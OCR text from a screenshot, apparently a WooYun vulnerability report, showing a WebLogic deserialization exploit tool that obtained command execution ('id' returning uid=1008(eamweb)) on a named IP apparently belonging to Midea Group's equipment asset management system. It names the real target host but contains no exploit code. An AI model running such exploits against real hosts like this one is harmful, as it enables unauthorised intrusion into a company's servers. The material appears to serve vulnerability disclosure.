 202.104.30.214
设备资产管理系统
Midea®
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.104.30.214 Port: 80 DisConn
FilePath: Upload
CMD: id Execute
Result: uid=1008(eamweb) gid=1(other)
密码: 确定
美的集团
eam.midea.com.cn 统一用户服务保障入口:
http://5000.midea.com
指引 关于流程沟通、转办功能等操作指引
当前2人在线
www.wooyun.org